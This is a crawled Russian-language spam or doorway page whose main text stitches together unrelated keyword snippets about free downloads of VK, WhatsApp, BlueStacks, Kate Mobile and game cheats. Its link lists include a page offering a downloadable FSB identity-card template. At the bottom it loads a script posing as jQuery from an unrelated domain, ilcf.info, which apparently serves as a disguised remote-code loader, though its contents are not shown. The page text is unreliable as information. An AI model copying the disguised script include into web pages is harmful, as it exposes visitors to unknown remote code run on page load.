

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-prilozheniya-dlya-android-skachat-besplatno-vk.html
body_size: 3649
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приложения для андроид скачать бесплатно вк - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приложения для андроид скачать бесплатно вк</h2>
                            </header>
                            <p>Хорошая инструкция, как бесплатно скачать песни из ВКонтакте на ваш телефон. Лучшие. Какой флэш плеер установить чтобы играть в игры в ВК на планшете. Загрузите WhatsApp 2019 последнюю версию бесплатно на русском языке. Скачать ВатсАп. Скачать клиент кинотеатра HDRezka для Android устройств. Благодаря нему вы сможете совершенно. Подробная инструкция по установке Вконтакте на компьютер. Скачайте Вконтакте на русском. Где скачать мобильное приложение ВК для Андроид, как установить приложение Вконтакте. Скачайте BlueStacks бесплатно без СМС и без регистрации! Последняя версия на русском языке для. Программа Kate Mobile – скачать и установить версию на русском языке для Vk. Кейт Мобил. 
Приложение Kate Mobile (Кате Мобиле) с функцией невидимки можно скачать бесплатно с Плей. Для Windows XP, Vista и 7. Для ПК на базе Windows XP, Vista, 7 придется применять Андроид-эмулятор. Скачать Одноклассники на компьютер быстро и бесплатно для Windows. BlueStacks App Player эмулятор Андроид игр. BlueStacks App Player – бесплатное приложение набирающие все. Опера скачать бесплатно - сегодня это задача каждого пользователя, только что. Скачать Плей Маркет на компьютер бесплатно для Windows 7 русская версия. Бесплатный месенджер Ватсап Whatsapp установка на компьютер и ноутбук с Windows 10, 7, 8. Подробная. 
38 комментариев: Блокада чит на монеты 2019 — скачать бесплатно и без смс. Как скачать ВКонтакте на телефон Какие есть варианты? Пользоваться ВК на телефоне. Существует по крайней мере 3-4 способа загрузить мультфильмы на Андроид планшет: можно. Как зарегистрироваться Вконтакте Тем интернет пользователям, которые по какой-то. 
Moosic это: Музыка из ВКонтакте. Подключите ваш аккаунт ВК: сохраните и слушайте вашу музыку. Небольшая уловка. Самый простейший способ скрыть присутствие в ВК: зайдите на свою. Игра Fifa, выпускаемая компанией Electronic Arts, в жизни многих людей давно зарекомендовала себя. Несколько способов скачать приложения APK из Google Play Маркет на компьютер, телефон или планшет. Подробное описание, почему не открывается видео в Youtube на компьютере, смартфоне 
Здравствуйте. Если и после полного сброса нельзя открыть настройки/приложения, то я, если. Как перенести контакты с Андроида на Андроид через блютуз — простой способ. Вход на мою страницу в Контакте. Как зайти на страничку ВК с компьютера и телефона. Что. Привет, дорогой друг! Я знаю, ты любишь халяву. И думаю если ты сюда зашел - то 400 рублей. 
Как на Андроиде узнать пароль от Wi-Fi, к которому подключен телефон, несколько простых. В некоторых случаях, Windows, сообщая об ошибке приложения  sxstrace.exe для получения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-shkola-2100-gotovye-domashnie-zadaniya-4-klass.html">Школа 2100 готовые домашние задания 4 класс</a></li>
                                <li><a href="fy0-reshebnik-po-nemeckomu-yazyku-shestoy-klass-bim.html">Решебник по немецкому языку шестой класс бим</a></li>
                                <li><a href="fy0-mat-kniga.html">Мат книга</a></li>
                                <li><a href="fy0-maykl-konnelli-chernoe-eho-audiokniga.html">Майкл коннелли черное эхо аудиокнига</a></li>
                                <li><a href="fy0-udostoverenie-fsb-shablon-skachat.html">Удостоверение фсб шаблон скачать</a></li>
                                <li><a href="fy0-slovari-dlya-android.html">Словари для android</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как скачать музыку из ВКонтакте на android-телефон.</li>
<li>Скачать Flash Player Бесплатно Флеш Плеер.</li>
<li>Скачать WhatsApp 2019, бесплатно ВатсАп на компьютер.</li>
<li>HDRezka - скачать приложение HDRezka на Андроид бесплатно.</li>
<li>Скачать Вконтакте на компьютер бесплатно на русском языке.</li>
<li>ВК для Андроид Приложение ВКонтакте Клиент-программа.</li>
<li>BlueStacks 4.60.3.1001 скачать бесплатно на компьютер.</li>
<li>Kate Mobile скачать Кейт Мобайл бесплатно.</li>
<li>Kate Mobile скачать Кейт Мобайл бесплатно приложение для.</li>
<li>Скачать приложение ВКонтакте на компьютер или ноутбук.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-drayvera-dlya-mikrofona-na-veb-kamere.html">Скачать драйвера для микрофона на веб камере</a></li>
                                            <li><a href="fy0-shemy-dlya-konstruktora-lego-foto.html">Схемы для конструктора лего фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-posovetuyte-uzhasy-triller.html">Посоветуйте ужасы триллер</a></li>
                                            <li><a href="fy0-maynkraft-skachat-kruglyy-tekstur-pak.html">Майнкрафт скачать круглый текстур пак</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-besplatno-skachat-pesni-k-8-marta.html">Бесплатно скачать песни к 8 марта</a></li>
                                            <li><a href="fy0-shema-prostoy-vyshivki.html">Схема простой вышивки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-chit-v-kopatelyah-onlayn.html">Скачать чит в копателях онлайн</a></li>
                                            <li><a href="fy0-skachat-temy-na-aser.html">Скачать темы на асер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
